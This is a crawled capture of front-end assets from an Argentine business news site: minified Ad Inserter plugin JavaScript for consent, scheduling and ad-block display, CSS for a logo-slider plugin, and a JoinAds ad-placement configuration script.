A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1745579332 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.css?ver=1745250684&wpr_t=1745568531
body_size: 620
content:
.lshowcase-logos .bx-wrapper{position:relative;padding:0;*zoom:1;margin:0 auto;direction:ltr}.lshowcase-logos .bx-wrapper img{max-width:100%;display:block;margin:0 auto}.lshowcase-logos .bx-wrapper .bx-viewport{padding:0;box-shadow:none;border:none}.lshowcase-logos .bx-wrapper .bx-pager,.lshowcase-logos .bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.lshowcase-logos .bx-wrapper .bx-loading{min-height:50px;background:var(--wpr-bg-42b3454f-b423-42ea-a393-01cc81197bc8) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.lshowcase-logos .bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.lshowcase-logos .bx-wrapper .bx-pager .bx-pager-item,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a:hover,.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.lshowcase-logos .bx-wrapper .bx-prev{left:-35px;background:var(--wpr-bg-27dbae06-8a2b-42e4-84b9-6cec7dc199dc) no-repeat 0 -32px}.lshowcase-logos .bx-wrapper .bx-next{right:-35px;background:var(--wpr-bg-f0dcf2e0-843f-4b82-9009-60f295635017) no-repeat -43px -32px}.lshowcase-logos .bx-wrapper .bx-prev:hover{background-position:0 0}.lshowcase-logos .bx-wrapper .bx-next:hover{background-position:-43px 0}.lshowcase-logos .bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999;border:0;webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.lshowcase-logos .bx-controls-auto a{border:none}.lshowcase-logos .bx-wrapper .bx-controls-direction a.disabled{display:none}.lshowcase-logos .bx-wrapper .bx-controls-auto{text-align:center}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:var(--wpr-bg-be76db00-1ce3-4d96-925e-60dfb1a6d87c) -86px -11px no-repeat;margin:0 3px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:var(--wpr-bg-4141278b-2664-4960-b917-2cba3c000cbc) -86px -44px no-repeat;margin:0 3px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.lshowcase-logos .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.lshowcase-logos .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.lshowcase-logos .bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,.75);width:100%}.lshowcase-logos .bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:1.5dppx){.lshowcase-logos .bx-wrapper .bx-prev{left:-35px;background:var(--wpr-bg-c619a5a6-1d86-471d-89ac-db6db9a16dad) no-repeat 0 -32px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-next{right:-35px;background:var(--wpr-bg-558e86fe-5987-43b8-a715-c95546d1ad22) no-repeat -43px -32px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:var(--wpr-bg-5f49348d-0c27-4687-b8ba-bd0df6fbd3c7) -86px -11px no-repeat;margin:0 3px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:var(--wpr-bg-e41ca127-d0d7-46ff-93a4-79f2b50806d6) -86px -44px no-repeat;margin:0 3px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-loading{background:var(--wpr-bg-e51c506f-6de3-4232-bced-6b30f92bc9c8) center center no-repeat;background-size:32px 32px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/styles.css?ver=1745250684
body_size: 1080
content:
.lshowcase-logos{margin:0 auto;text-align:center}.lshowcase-slide{vertical-align:middle;float:none!important}.lshowcase-horizontal-slide{display:inline-block}.lshowcase-ticker-slide{display:flex;align-items:center;justify-content:center}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-tooltip{position:absolute;z-index:9999;-o-box-shadow:0 0 5px #aaa;-moz-box-shadow:0 0 5px #aaa;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;color:#FFF;border-radius:3px;background:#666;padding:5px 10px}* html .ui-tooltip{background-image:none}body .ui-tooltip{border-width:2px}#hcarouselhelp{margin-top:50px;margin-bottom:30px;display:none;background:#f5f5f5;padding:5px;font-size:.8em}.ls-remember.button-primary{margin-bottom:10px}#hcarouselhelp .fa{color:red}.ui-tooltip,.lsarrow:after{background:#666;border-radius:2px}.lsarrow{width:70px;height:16px;overflow:hidden;position:absolute;left:50%;margin-left:-35px;bottom:-16px}.lsarrow.top{top:-16px;bottom:auto}.lsarrow.left{left:20%}.lsarrow:after{content:"";position:absolute;left:20px;top:-20px;width:25px;height:25px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);tranform:rotate(45deg)}.lsarrow.top:after{bottom:-20px;top:auto}.lshowcase-opacity-enhance{opacity:.7;transition:.6s;-webkit-transition:.6s;-moz-transition:.6s;-o-transition:.6s;-ms-transition:.6s}.lshowcase-opacity-enhance:hover{opacity:1;transition:.6s;-webkit-transition:.6s;-moz-transition:.6s;-o-transition:.6s;-ms-transition:.6s}.lshowcase-lower-opacity:hover{opacity:.7;transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.lshowcase-lower-opacity{opacity:1;transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.lshowcase-boxhighlight:hover{-webkit-box-shadow:0 0 10px #CCC;-moz-box-shadow:0 0 10px #CCC;box-shadow:0 0 10px #CCC}.lshowcase-jquery-gray{opacity:0}.lshowcase-grayscale,.lshowcase-hover-grayscale{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:.7;margin:10px;-webkit-transform:translateZ(0)}.lshowcase-hover-grayscale:hover{filter:none;-webkit-filter:grayscale(0);opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}.lshowcase-grayscale-2{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;margin:10px}.lshowcase-grayscale-2:hover{filter:none;-webkit-filter:grayscale(0);opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}.lshowcase-clear-both{clear:both;height:0}.lshowcase-box-normal{float:left;vertical-align:middle;display:inline-block}.lshowcase-boxInner-normal{display:inline-block;height:100%;vertical-align:middle;margin:5px;padding:5px}.lshowcase-boxInner-normal img{text-align:center;margin:0 auto}.lshowcase-box-12{width:8.3%}.lshowcase-box-11{width:9.09%}.lshowcase-box-10{width:10%}.lshowcase-box-9{width:11.11%}.lshowcase-box-8{width:12.5%}.lshowcase-box-7{width:14.28%}.lshowcase-box-6{width:16.6%}.lshowcase-box-5{width:20%}.lshowcase-box-4{width:25%}.lshowcase-box-3{width:33.3%}.lshowcase-box-2{width:50%}.lshowcase-box-1{width:100%}.lshowcase-box-1,.lshowcase-box-2,.lshowcase-box-3,.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12{vertical-align:middle;display:inline-block;text-align:center}.lshowcase-description{text-align:center;padding:5px 5px 10px 5px}.lstit{font-weight:700}.lshowcase-wrap-responsive{width:90%;margin-bottom:10%}.lshowcase-wrap-responsive img{width:100%;height:auto}.lshowcase-wrap-hcarousel,.lshowcase-wrap-normal{display:inline-block;vertical-align:middle}ul#ls-filter-nav,ul#ls-enhance-filter-nav,ul#ls-isotope-filter-nav{text-align:center;display:block;margin:20px 0;padding:15px 4px 17px 0;list-style:none;clear:both;z-index:9999999999}ul#ls-filter-nav li,ul#ls-enhance-filter-nav li,ul#ls-isotope-filter-nav li{font:bold 1em;display:inline-block;margin:0 2px;position:relative;padding:7px 12px;cursor:pointer;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}ul#ls-filter-nav li:hover,ul#ls-enhance-filter-nav li:hover,ul#ls-isotope-filter-nav li:hover{background:#666;color:#fff;border-radius:3px}ul#ls-filter-nav li ul,ul#ls-enhance-filter-nav li ul,ul#ls-isotope-filter-nav li ul{z-index:9999999999;padding:0;margin:0;position:absolute;top:30px;left:-2px;width:150px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;display:none;opacity:0;visibility:hidden;-webkit-transiton:opacity 0.2s;-moz-transition:opacity 0.2s;-ms-transition:opacity 0.2s;-o-transition:opacity 0.2s;-transition:opacity 0.2s}ul#ls-filter-nav li ul li,ul#ls-enhance-filter-nav li ul li,ul#ls-isotope-filter-nav li ul li{background:#666;display:block;color:#fff;text-shadow:0 -1px 0 #000;border-radius:5px}ul#ls-filter-nav li ul li:hover,ul#ls-enhance-filter-nav li ul li:hover,ul#ls-isotope-filter-nav li ul li:hover{background:#666;border-radius:3px}ul#ls-filter-nav li:hover ul,ul#ls-enhance-filter-nav li:hover ul,ul#ls-isotope-filter-nav li:hover ul{display:block;opacity:1;visibility:visible}ul#ls-filter-nav li.ls-current-li,ul#ls-enhance-filter-nav li.ls-current-li,ul#ls-isotope-filter-nav li.ls-current-li{background:#666;color:#FFF;border-radius:3px}.ls-not-current{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:.3;filter:alpha(opacity=0.3);-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.ls-not-current-hide{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.ls-current{filter:none;-webkit-filter:grayscale(0);opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}@media screen and (max-width:480px){.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12,.lshowcase-box-2{width:50%}}@media screen and (max-width:650px) and (min-width:481px){.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12{width:25%}}

--- FILE ---
content_type: application/javascript
request_url: https://script.joinads.me/myad19918.js
body_size: 435
content:
   import * as joinads from "https://script.joinads.me/core.122.min.js";

    window.wrapper = new JoinAds({
        fnetwork: "22088551542",
        cnetwork: "23200245046",
        network: "22088551542,23200245046",
        date: "20240830",id_domain: 19918,
        domain: "enfoquedenegocios.com.ar",
        subdomain: "Enfoquedenegocios",
        analytics_id: "",
        meta_conversion: "",
        ad_networks: [],
        title: "Ads",
        push: 0,
        lazy_load: {
            fetch_margin_percent: 0.5,
            render_margin_percent: 0.5,
            mobile_scaling: 1.2
        },
        ad_insert: {
			main: "body",
			anchor_position: "TOP",
			after_rebid: 0,
			exclude_from: [
    ""
],
			anchor_exclude_from: null,
			anchor_include_in: null,
			fixed_exclude_from: null,
			fixed_include_in: null,
			interstitial_exclude_from: null,
			interstitial_include_in: null,
			insert_header: ["Interstitial","Anchor"],
			
			inserts: [
    {
        "insert_before": [
            {
                "adunit": "Content1",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 0,
                "lazy_load": false,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            }
        ]
    },
    {
        "insert_after": [
            {
                "adunit": "Content2",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 2,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            },
            {
                "adunit": "Content3",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 3,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            },
            {
                "adunit": "Content4",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 4,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            }
        ]
    }
]
		}
    }, {
    "price_rules": []
});

    window.wrapper.init();